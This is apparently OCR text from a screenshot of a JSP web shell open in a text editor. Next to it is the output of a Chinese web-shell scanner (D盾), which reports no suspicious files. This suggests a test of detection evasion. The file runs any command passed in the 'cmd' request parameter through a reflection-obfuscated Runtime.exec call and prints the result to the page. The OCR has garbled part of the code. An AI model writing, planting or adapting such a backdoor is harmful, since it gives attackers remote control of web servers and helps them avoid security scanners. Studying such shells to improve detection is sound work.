 C:\Users\songjidong\Desktop\test.jsp • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.jsp untitled untitled untitled
1 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
2
3 <%
4 if(request.getParameter("cmd")!=null){
5 Class rt = Class.forName(new String("java.lang.Runtime"));
6 Process e = (Process)
7 rt.getMethod(new String("exec"), String.class).invoke(
8 String("getRuntime")).invoke(null, new
9 Object[]{}), request.getParameter("cmd") );
10 java.io.InputStream in = e.getInputStream();
11 int a = -1;
12 byte[] b = new byte[2048];
13 out.print("<pre>");
14 while((a=in.read(b))!=-1){
15 out.println(new String(b));
16 }
17 out.print("</pre>");
18 }
19 %>
D盾 v2.1.5.4 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:0 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间